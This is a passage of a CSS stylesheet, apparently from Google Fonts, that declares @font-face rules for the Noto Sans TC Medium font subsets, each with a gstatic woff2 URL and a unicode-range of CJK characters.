  unicode-range: U+924f-9251, U+9253, U+9257, U+925a, U+925d-925e, U+9262, U+9265-9267, U+926b-926d, U+926f, U+9271-9272, U+9274, U+9276, U+9278, U+927a-927c, U+927e-927f, U+9282-9283, U+9286, U+9288, U+928a, U+928d-928e, U+9291, U+9293, U+9295-9296, U+9299-929b, U+929d, U+92a0-92ae, U+92b2, U+92b5-92b6, U+92bb-92bc, U+92c2-92c3, U+92c5-92cd, U+92cf-92d1, U+92d5, U+92d7, U+92d9, U+92dd, U+92df, U+92e4-92e6, U+92e8-92e9, U+92ed-92f3, U+92f6, U+92f8-92f9, U+92fb, U+9300-9302, U+9306, U+930b, U+930f-9310, U+9312, U+9315, U+9318-931b, U+931d-931f, U+9321, U+9323-9325, U+9327-932a, U+932c-932e, U+9331-9333, U+9335, U+9338, U+933c, U+9340-9341, U+9345-9349, U+934f-9352, U+9354;
}
/* [29] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.29.woff2) format('woff2');
  unicode-range: U+9146, U+9148-914b, U+914e-9150, U+9154, U+9156-9157, U+9159-915a, U+915d-915e, U+9161-9164, U+9169, U+916b, U+916e-9172, U+9174, U+9176, U+9179-917a, U+917f, U+9181-9186, U+918c-918e, U+9190-9191, U+9196, U+919a-919b, U+919e, U+91a1-91a4, U+91a7, U+91aa, U+91ae-91b2, U+91b4-91b5, U+91b8, U+91bd-91be, U+91c1, U+91c3, U+91c5-91c6, U+91c8-91ca, U+91d0, U+91d2-91d5, U+91d7, U+91d9, U+91dc, U+91e1, U+91e4, U+91e6-91e9, U+91ec-91ed, U+91f0-91f1, U+91f5-91fa, U+91fd, U+91ff-9201, U+9203-920a, U+920d-920e, U+9210-9211, U+9217, U+9219, U+921c, U+9221, U+9224-9225, U+9227, U+922a, U+922d-922e, U+9230-9231, U+9233, U+9235-9239, U+923b, U+923d-9241, U+9244, U+9246, U+9248-9249, U+924b-924e;
}
/* [30] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.30.woff2) format('woff2');
  unicode-range: U+8fe8-8fe9, U+8fed-8fee, U+8ff3, U+8ff5, U+8ff8-8ffc, U+8ffe, U+9002, U+9004-9005, U+9008, U+900a-900b, U+9011-9013, U+9015-9016, U+901e, U+9021, U+9024, U+902d, U+902f-9030, U+9034-9036, U+9039-903b, U+9041, U+9044-9045, U+904f-9052, U+9057-9058, U+905b, U+905d, U+9061-9062, U+9065, U+9068, U+906f, U+9074, U+9076, U+9079, U+907d, U+9082-9083, U+9085, U+9087-9089, U+908b, U+9090-9091, U+9093, U+9095, U+9097, U+9099, U+909b, U+909d-909e, U+90a0-90a2, U+90a8, U+90ac, U+90ae-90b0, U+90b2-90b6, U+90b8-90b9, U+90bb, U+90bd-90be, U+90c3-90c5, U+90c7, U+90d1, U+90d4-90d5, U+90d7, U+90db-90df, U+90e2-90e4, U+90ea-90eb, U+90ef, U+90f4, U+90f7-90f8, U+90fc, U+90fe-9100, U+9102, U+9104, U+9106, U+9112, U+9114-911a, U+911c, U+911e, U+9120, U+9122-9123, U+9129, U+912b, U+912f, U+9131-9132, U+9134, U+9136, U+9139-913a, U+9143;
}
/* [31] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.31.woff2) format('woff2');
  unicode-range: U+8e91-8e95, U+8e99-8e9a, U+8e9d-8e9e, U+8ea1, U+8ea3, U+8ea5-8ea6, U+8eaa, U+8eac-8ead, U+8eaf-8eb1, U+8eb9, U+8ebc, U+8ebe, U+8ec0, U+8ec6, U+8ecb, U+8ecf, U+8ed1, U+8ed4, U+8ed7, U+8eda-8edb, U+8ee2, U+8ee8, U+8eeb, U+8ef2, U+8ef9-8efe, U+8f05, U+8f07-8f08, U+8f0a-8f0c, U+8f12-8f13, U+8f17, U+8f19-8f1a, U+8f1c, U+8f1e-8f1f, U+8f25-8f26, U+8f2d, U+8f30, U+8f33, U+8f36, U+8f3b, U+8f3e-8f42, U+8f45-8f47, U+8f4d, U+8f54-8f55, U+8f5d, U+8f61-8f62, U+8f64, U+8f67-8f69, U+8f6d-8f72, U+8f74, U+8f76, U+8f7b-8f7c, U+8f7f, U+8f83-8f86, U+8f88-8f8a, U+8f8d, U+8f90-8f91, U+8f93, U+8f95-8f97, U+8f99, U+8f9e-8f9f, U+8fa2, U+8fa7, U+8fa9, U+8fab, U+8fae, U+8fb3, U+8fb5-8fb6, U+8fb9-8fbf, U+8fc1-8fc2, U+8fc4, U+8fc6, U+8fc8, U+8fcc-8fcd, U+8fd2-8fd3, U+8fd5, U+8fdc-8fdf, U+8fe2-8fe5;
}
/* [32] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.32.woff2) format('woff2');
  unicode-range: U+8d3f, U+8d41-8d43, U+8d48, U+8d4b-8d4c, U+8d4e-8d50, U+8d54, U+8d56, U+8d58, U+8d5a-8d5b, U+8d5e-8d60, U+8d62-8d63, U+8d66-8d69, U+8d6c-8d6e, U+8d73, U+8d75-8d76, U+8d7b, U+8d7d, U+8d84, U+8d8b, U+8d90-8d91, U+8d94, U+8d96, U+8d9c, U+8dab, U+8daf, U+8db2, U+8db5, U+8db7, U+8dba, U+8dbc, U+8dbe-8dbf, U+8dc2-8dc3, U+8dc6, U+8dcb, U+8dce-8dd0, U+8dd6-8dd7, U+8dda-8ddb, U+8de3-8de4, U+8de9, U+8deb-8dec, U+8df1, U+8df5-8df7, U+8dfa-8dfd, U+8e05, U+8e08-8e0a, U+8e0e, U+8e14, U+8e16, U+8e18, U+8e1d-8e21, U+8e23, U+8e26-8e28, U+8e2a-8e2b, U+8e2d-8e2e, U+8e30-8e31, U+8e34-8e35, U+8e39, U+8e3c-8e3d, U+8e40-8e42, U+8e44, U+8e47, U+8e49-8e4e, U+8e50, U+8e53-8e55, U+8e59-8e5b, U+8e60, U+8e62-8e63, U+8e66-8e67, U+8e69, U+8e6c-8e6d, U+8e6f, U+8e74, U+8e76, U+8e7a-8e7c, U+8e82, U+8e84-8e85, U+8e87, U+8e89-8e8b, U+8e8f-8e90;
}
/* [33] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.33.woff2) format('woff2');
  unicode-range: U+8bfb, U+8bfd-8bfe, U+8c01-8c02, U+8c05, U+8c08, U+8c0a-8c11, U+8c13-8c15, U+8c18-8c1c, U+8c1f, U+8c22-8c29, U+8c2c-8c2d, U+8c31, U+8c34, U+8c36, U+8c39, U+8c3f, U+8c41, U+8c47-8c4c, U+8c4e-8c4f, U+8c51, U+8c55, U+8c62, U+8c68, U+8c73, U+8c78, U+8c7a-8c7c, U+8c82, U+8c85, U+8c89-8c8a, U+8c8d-8c8e, U+8c90, U+8c94, U+8c98-8c99, U+8ca3-8ca4, U+8cad-8cb0, U+8cb2-8cb3, U+8cb6, U+8cb9-8cba, U+8cbd, U+8cc1-8cc2, U+8cc4-8cc5, U+8ccf-8cd2, U+8cd4-8cd5, U+8cd9-8cdb, U+8ce1, U+8ce8, U+8ceb, U+8cf0, U+8cf8, U+8cfb, U+8cfe, U+8d04-8d05, U+8d07, U+8d0b, U+8d0d, U+8d10, U+8d12-8d14, U+8d16-8d17, U+8d1b-8d1f, U+8d21-8d32, U+8d34-8d35, U+8d37-8d38, U+8d3a-8d3c, U+8d3e;
}
/* [34] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.34.woff2) format('woff2');
  unicode-range: U+8ac4, U+8ac6, U+8ac9, U+8acc-8acf, U+8ad1, U+8adb, U+8add-8ae2, U+8ae4, U+8ae6, U+8aea-8aeb, U+8aed, U+8af1-8af6, U+8afa, U+8afc, U+8b01, U+8b04-8b05, U+8b07, U+8b0b-8b0d, U+8b0f-8b10, U+8b13-8b14, U+8b16, U+8b1a, U+8b1c, U+8b21-8b22, U+8b26, U+8b28, U+8b2b-8b2c, U+8b2e, U+8b33, U+8b3e, U+8b41, U+8b46, U+8b4c-8b4f, U+8b53-8b54, U+8b56, U+8b59, U+8b5e-8b60, U+8b64, U+8b6a-8b6d, U+8b72, U+8b74, U+8b7e, U+8b83, U+8b89, U+8b8c, U+8b8e, U+8b90, U+8b92, U+8b95-8b96, U+8b99, U+8b9c, U+8b9e-8b9f, U+8ba2-8ba5, U+8ba7-8baa, U+8bad-8baf, U+8bb2-8bb4, U+8bb6-8bb9, U+8bbc-8bbd, U+8bbf-8bc1, U+8bc3, U+8bc5-8bc6, U+8bc8-8bcb, U+8bcf, U+8bd1, U+8bd7-8bdc, U+8bde-8be3, U+8be5-8be7, U+8be9, U+8beb-8bec, U+8bef, U+8bf1-8bf2, U+8bf5-8bf6, U+8bf8, U+8bfa;
}
/* [35] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.35.woff2) format('woff2');
  unicode-range: U+8941-8944, U+8946-8947, U+8949, U+894c-894d, U+8956-8957, U+8959, U+895c, U+895e-8960, U+8964, U+8966, U+896c, U+8971, U+8974, U+897b, U+897e, U+8980, U+8982-8983, U+8987-8988, U+898a, U+898c, U+8991, U+8994-8995, U+8997-8998, U+899a, U+899c, U+89a1, U+89a4-89a7, U+89a9, U+89ac, U+89af, U+89b2-89b3, U+89b7, U+89bb, U+89bf, U+89c1, U+89c5, U+89c8-89ca, U+89d1, U+89d4-89d5, U+89da, U+89dc-89de, U+89e5-89e7, U+89ed, U+89f1, U+89f3-89f4, U+89f6, U+89ff, U+8a01, U+8a03, U+8a07, U+8a09, U+8a0c, U+8a0f-8a12, U+8a15-8a16, U+8a1b, U+8a22, U+8a25, U+8a27, U+8a2b, U+8a33, U+8a36, U+8a38, U+8a3d-8a3e, U+8a41, U+8a45-8a46, U+8a48, U+8a4e, U+8a51-8a52, U+8a54, U+8a56-8a58, U+8a5b, U+8a5d, U+8a61, U+8a63, U+8a67, U+8a6a-8a6c, U+8a70, U+8a74-8a76, U+8a7a-8a7c, U+8a82, U+8a84-8a86, U+8a89, U+8a8f-8a92, U+8a94, U+8a9a, U+8aa1, U+8aa3, U+8aa5-8aa8, U+8aac-8aad, U+8ab1, U+8ab6, U+8abe, U+8ac2;
}
/* [36] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.36.woff2) format('woff2');
  unicode-range: U+87ec, U+87ee-87ef, U+87f3-87f4, U+87f6-87f7, U+87fe, U+8802-8806, U+880a-880b, U+880d-880e, U+8810-8811, U+8813-8816, U+881b, U+8821, U+8823, U+8827, U+8831-8832, U+8835-8836, U+8839-883a, U+883c, U+8844-8846, U+884a, U+884e, U+8852, U+8854-8856, U+8859-885a, U+885e, U+8862, U+8864-8865, U+8869-886a, U+886c-886e, U+8871-8872, U+8875, U+8879, U+887d-887f, U+8882, U+8884-8885, U+8888, U+8890, U+8892-8893, U+8897-8898, U+889a-889c, U+889e, U+88a2, U+88a4, U+88a8, U+88aa, U+88ad-88ae, U+88b1, U+88b4, U+88b7-88b8, U+88bc-88be, U+88c0, U+88c4, U+88c6-88c7, U+88c9-88cc, U+88ce, U+88d2, U+88d6, U+88d8, U+88db, U+88df, U+88e4, U+88e8-88e9, U+88ec, U+88ef-88f1, U+88f3-88f5, U+88fc, U+88fe, U+8900, U+8902, U+8906, U+890a-890c, U+8910, U+8912-8915, U+8918-891a, U+891f, U+8921, U+8923, U+8925, U+892a-892b, U+892d, U+8930, U+8933, U+8935-8936, U+8938, U+893b, U+893d;
}
/* [37] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.37.woff2) format('woff2');
  unicode-range: U+86b4-86b6, U+86b9-86ba, U+86c0-86c2, U+86c4, U+86c6, U+86c9-86ca, U+86cc-86ce, U+86d0, U+86d3-86d4, U+86de-86df, U+86e4, U+86e9, U+86ed-86f0, U+86f3, U+86f8-86fc, U+86fe, U+8700, U+8703, U+8706-870a, U+870d-870e, U+8711-8712, U+8715, U+8717, U+8719-871a, U+871e, U+8721-8723, U+8725, U+8728-8729, U+872e, U+8731, U+8734, U+8737, U+873a, U+873e-8740, U+8742, U+8747, U+8749, U+874b-874c, U+874e-874f, U+8753, U+8757-8759, U+875d, U+875f-8765, U+8768, U+876a, U+876c-8770, U+8772, U+8777-8778, U+877a-877b, U+877d, U+8781-8785, U+8788, U+878b, U+8793, U+8797-8798, U+879e-879f, U+87a3, U+87a8, U+87ab-87ad, U+87af, U+87b3, U+87b5, U+87b9, U+87bb, U+87bd-87c0, U+87c4-87c8, U+87ca-87cc, U+87ce, U+87d1-87d2, U+87db-87dc, U+87e0-87e1, U+87e3, U+87e5, U+87e7, U+87ea-87eb;
}
/* [38] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.38.woff2) format('woff2');
  unicode-range: U+8558-855a, U+855e, U+8561-8565, U+8568, U+856a-856c, U+856f, U+8574, U+8577-857b, U+8580-8581, U+8585-8586, U+8588, U+858a, U+858c, U+858f-8590, U+8594, U+8597-8599, U+859c, U+859f, U+85a1-85a2, U+85a4, U+85a8, U+85ab-85ac, U+85ae, U+85b3-85b4, U+85b7, U+85b9-85ba, U+85bd-85be, U+85c1-85c2, U+85cb, U+85ce, U+85d0, U+85d3, U+85d5, U+85dc, U+85e0, U+85e6, U+85e8-85ea, U+85ed, U+85f4, U+85f6-85f7, U+85f9-85fa, U+85ff, U+8602, U+8604-8605, U+8610-8611, U+8616-8618, U+861a, U+861e, U+8621-8622, U+8627, U+8629-862a, U+8634-8636, U+8638, U+863a, U+863c, U+8640, U+8642, U+8646, U+864c-864d, U+864f, U+8651-8654, U+8657, U+8659-865a, U+865c, U+865e, U+8662, U+866b-866c, U+866f-8671, U+8673, U+8677, U+867a-867b, U+867d-867e, U+8680-8682, U+868b-868d, U+8693-8696, U+869a, U+869c-869d, U+86a1, U+86a3-86a4, U+86a7-86aa, U+86af-86b1, U+86b3;
}
/* [39] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.39.woff2) format('woff2');
  unicode-range: U+840f, U+8411, U+8413, U+8418, U+841b-841d, U+8420-8421, U+8423-8429, U+842b, U+842d-842e, U+8432-8433, U+8435, U+8437-8439, U+843b-843c, U+843e, U+8445-8447, U+844e, U+8451-8452, U+8456, U+8459-845a, U+845c, U+845f, U+8462, U+8466-8467, U+8469, U+846b, U+846d, U+846f-8471, U+8473-8474, U+8476-8478, U+847a, U+8484, U+848b, U+848d-848e, U+8493-8494, U+8497, U+849d-849f, U+84a1, U+84a8, U+84af, U+84b1, U+84b4, U+84b9-84bb, U+84bd-84c2, U+84c6-84c7, U+84ca, U+84cd-84d3, U+84d6, U+84dd, U+84df, U+84e2, U+84e6-84e8, U+84ea, U+84ef-84f0, U+84f3-84f4, U+84f7, U+84fa, U+84fc-84fd, U+84ff-8500, U+8506, U+850c, U+8511, U+8515, U+8517-8518, U+851d-851f, U+8524, U+852b, U+852d, U+852f, U+8532, U+8534-8535, U+8537-8538, U+853a-853c, U+853e, U+8541-8542, U+8545, U+8548, U+854a-854b, U+854d-854e, U+8552-8553, U+8555-8557;
}
/* [40] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.40.woff2) format('woff2');
  unicode-range: U+82f9-82fc, U+82fe-8301, U+8306-8309, U+830b-830e, U+8316-8318, U+831a-831b, U+831d-831e, U+8327-8328, U+832a, U+832c-832d, U+832f, U+8331, U+8333-8334, U+8337-8338, U+833a-833c, U+833f-8340, U+8342, U+8344-8347, U+834a-834c, U+834f, U+8351, U+8356-8358, U+835a, U+835e-8361, U+8363-8364, U+8367-8368, U+836b, U+836f, U+8373, U+8375, U+8378, U+837a-8380, U+8383, U+8385-8386, U+8392, U+8394-8396, U+8398-8399, U+839b-839c, U+83a0, U+83a2, U+83a4, U+83a7-83aa, U+83af-83b5, U+83b7, U+83b9-83ba, U+83bc-83c0, U+83c2, U+83c4-83c5, U+83c8-83c9, U+83cb, U+83ce-83cf, U+83d1, U+83d3-83d6, U+83d8, U+83dd, U+83df-83e2, U+83e5, U+83ea-83eb, U+83f0, U+83f3-83f4, U+83f9, U+83fb-83fe, U+8401, U+8406-8407, U+840b, U+840e;
}
/* [41] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.41.woff2) format('woff2');
  unicode-range: U+81d2-81d3, U+81d6-81d7, U+81d9-81da, U+81dd-81de, U+81e0-81e2, U+81e7, U+81ec, U+81ef, U+81fc, U+81fe, U+8200-8202, U+8204-8206, U+820b, U+820e, U+8210, U+8215, U+8217-8218, U+821b, U+821d, U+8221-8222, U+8224, U+8228-8229, U+822b, U+822f-8238, U+823a, U+823e, U+8240, U+8244-8245, U+8249, U+824b, U+824e-824f, U+8257-8258, U+825a, U+825f, U+8264, U+8268, U+826b, U+826e, U+8270, U+8273, U+8276, U+8278-827a, U+827d, U+827f, U+8282-8284, U+8288-828a, U+828d-8291, U+8293-8294, U+8298, U+829a-829c, U+829e-82ab, U+82ae, U+82b0, U+82b4, U+82b6-82b7, U+82b9-82bc, U+82be, U+82c1, U+82c4-82c5, U+82c7, U+82cb, U+82cd, U+82cf-82d0, U+82d2, U+82d5-82d6, U+82d9, U+82db-82dc, U+82de-82e1, U+82e3-82e4, U+82e7, U+82ea-82eb, U+82ef-82f0, U+82f3-82f4, U+82f6-82f7;
}
/* [42] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.42.woff2) format('woff2');
  unicode-range: U+8093, U+8095, U+8098, U+809b-809c, U+809f-80a0, U+80a4, U+80a7, U+80ab, U+80ad-80ae, U+80b0-80b1, U+80b4-80b6, U+80b8, U+80bc-80c2, U+80c4, U+80c6-80c7, U+80cb, U+80cd, U+80cf, U+80d4, U+80d7, U+80d9-80dd, U+80e0, U+80e3-80e5, U+80e7, U+80eb-80ed, U+80ef-80f1, U+80f3-80f4, U+80f6-80f7, U+80fa, U+80fc, U+80fe-80ff, U+8101, U+8107, U+8109, U+810f-8113, U+8115, U+8117-8118, U+811a-811b, U+811e, U+8121-8127, U+8129, U+812c, U+812f-8134, U+8137-8138, U+813a, U+813d, U+8144, U+8146, U+8148, U+814a-814d, U+8151, U+8153, U+8156, U+8158, U+815a, U+8160, U+8167, U+8169, U+816d-816f, U+8171, U+8174, U+817b-817c, U+817e, U+8182, U+8188, U+818a, U+8194-8195, U+8198, U+819b, U+819e, U+81a3, U+81a6-81a7, U+81ab, U+81af-81b0, U+81b5-81b6, U+81b8, U+81ba-81bb, U+81be-81bf, U+81c3, U+81c6, U+81ca, U+81cc-81cd, U+81cf, U+81d1;
}
/* [43] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.43.woff2) format('woff2');
  unicode-range: U+7f2d-7f2e, U+7f30, U+7f34, U+7f36-7f37, U+7f3d, U+7f42-7f45, U+7f47-7f4e, U+7f52, U+7f54, U+7f57-7f58, U+7f5a, U+7f5d, U+7f5f-7f63, U+7f65, U+7f68, U+7f6b, U+7f78, U+7f7d-7f7e, U+7f81-7f83, U+7f86-7f88, U+7f8b-7f8d, U+7f91, U+7f93-7f95, U+7f97, U+7f99-7f9a, U+7f9d, U+7f9f, U+7fa1-7fa3, U+7fa5, U+7fa7, U+7fad-7fb2, U+7fb4, U+7fb6, U+7fb8-7fb9, U+7fbc, U+7fbf-7fc0, U+7fc3, U+7fca-7fcc, U+7fce-7fcf, U+7fd1, U+7fd5, U+7fd8, U+7fdb, U+7fde-7fdf, U+7fe5-7fe6, U+7fe9, U+7feb-7fec, U+7fee, U+7ff1-7ff3, U+7ffa, U+7ffd-7ffe, U+8002, U+8004, U+8006, U+800b, U+800e, U+8011-8012, U+8014, U+8016, U+8018-8019, U+801c, U+8024, U+8026, U+8028, U+802c, U+8030, U+8035, U+8037-8039, U+803b, U+803d, U+8042-8043, U+804b-804c, U+8052, U+8061, U+8068, U+806a, U+806e, U+8071, U+8073-8076, U+8079, U+807c, U+807e-807f, U+8083-8084, U+808b, U+808f;
}
/* [44] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.44.woff2) format('woff2');
  unicode-range: U+7e32-7e37, U+7e39, U+7e3b, U+7e43-7e45, U+7e47-7e48, U+7e4a-7e4b, U+7e4d, U+7e50-7e52, U+7e56, U+7e58-7e5b, U+7e62, U+7e68, U+7e6d-7e70, U+7e76, U+7e78, U+7e7b, U+7e7e, U+7e81-7e82, U+7e86-7e88, U+7e8a, U+7e8d-7e8e, U+7e92-7e94, U+7e98-7e9b, U+7e9e, U+7ea0, U+7ea2-7ea4, U+7ea6, U+7ea8, U+7eaa-7eaf, U+7eb1-7eb3, U+7eb5-7eba, U+7ebd-7ebe, U+7ec0-7ec1, U+7ec3-7eca, U+7ecd-7ece, U+7ed1-7ed2, U+7ed4-7ed5, U+7ed7-7ede, U+7ee2-7ee3, U+7ee5, U+7ee7, U+7ee9-7eeb, U+7eed-7ef0, U+7ef3, U+7ef5, U+7ef7-7ef8, U+7efc-7f01, U+7f03, U+7f05-7f09, U+7f0e, U+7f10, U+7f13-7f16, U+7f18-7f1a, U+7f1c-7f1d, U+7f20, U+7f24-7f25, U+7f28-7f2a;
}
/* [45] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.45.woff2) format('woff2');
  unicode-range: U+7cfc, U+7d02, U+7d06-7d0a, U+7d0f, U+7d11-7d12, U+7d15, U+7d18, U+7d1c-7d1e, U+7d25, U+7d27, U+7d29, U+7d2c, U+7d31-7d32, U+7d35, U+7d38, U+7d3a, U+7d3c, U+7d3e-7d41, U+7d43, U+7d45-7d46, U+7d4c, U+7d4e-7d4f, U+7d53-7d54, U+7d56, U+7d5b-7d5f, U+7d62-7d63, U+7d67, U+7d6a, U+7d6d, U+7d70, U+7d73, U+7d75-7d76, U+7d79-7d7b, U+7d7d, U+7d80, U+7d83-7d84, U+7d86-7d89, U+7d8b-7d8f, U+7d91, U+7d95-7d96, U+7d98-7d9a, U+7d9d-7d9e, U+7da2-7da3, U+7da6, U+7daa, U+7dac, U+7dae-7db0, U+7db3, U+7db5, U+7db7, U+7db9, U+7dbd-7dbe, U+7dc1, U+7dc3-7dc7, U+7dcc-7dcf, U+7dd1, U+7dd6-7dd9, U+7ddb-7ddc, U+7dde, U+7de1-7de2, U+7de6, U+7df0-7df3, U+7df6, U+7dfe, U+7e01-7e02, U+7e04, U+7e08-7e0b, U+7e10-7e11, U+7e13, U+7e15, U+7e1b, U+7e1d-7e20, U+7e22, U+7e25-7e27, U+7e29, U+7e2d, U+7e2f-7e30;
}
/* [46] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
  src: local('Noto Sans TC Medium'), local('NotoSansTC-Medium'), url(https://fonts.gstatic.com/s/notosanstc/v4/-nFkOG829Oofr2wohFbTp9i9ywIvDrVi3f-HnQmVtV4N3QDXzPiowFVyhy21F83p2geQiTbfyilN-_vfLZfiiCtQNxB0nUbKyl6L.46.woff2) format('woff2');
  unicode-range: U+7b95-7b96, U+7b98, U+7b9c-7b9d, U+7ba0, U+7ba7, U+7ba9-7bac, U+7bb0, U+7bb4, U+7bb6, U+7bb8-7bb9, U+7bc1, U+7bc3, U+7bc6, U+7bcb-7bcc, U+7bcf, U+7bd4, U+7bd9-7bdb, U+7bdd, U+7be0-7be1, U+7be4-7be6, U+7bea, U+7bed-7bee, U+7bf1-7bf3, U+7bf8-7bf9, U+7bfc-7c01, U+7c03, U+7c07, U+7c0a-7c0d, U+7c0f, U+7c11-7c12, U+7c15, U+7c1e-7c20, U+7c23, U+7c25-7c27, U+7c2a-7c2b, U+7c37-7c39, U+7c40-7c41, U+7c48-7c49, U+7c50, U+7c53-7c54, U+7c56-7c57, U+7c59-7c5c, U+7c5f, U+7c63, U+7c65, U+7c69, U+7c6c-7c6e, U+7c74-7c75, U+7c79, U+7c7c, U+7c7e, U+7c84, U+7c8b, U+7c8d, U+7c91, U+7c94-7c95, U+7c9b, U+7c9f, U+7ca2, U+7ca4, U+7ca6, U+7ca8-7caa, U+7cae, U+7cb1-7cb3, U+7cba, U+7cbc-7cbd, U+7cbf-7cc0, U+7cc5, U+7cc8-7cc9, U+7ccc-7cce, U+7cd7, U+7cd9, U+7cdc-7cde, U+7ce0, U+7ce2, U+7ce8, U+7cea, U+7cec-7ced, U+7cef-7cf0, U+7cf2, U+7cf4, U+7cf6, U+7cf8-7cfa;
}
/* [47] */
@font-face {
  font-family: 'Noto Sans TC';
  font-style: normal;
  font-weight: 500;
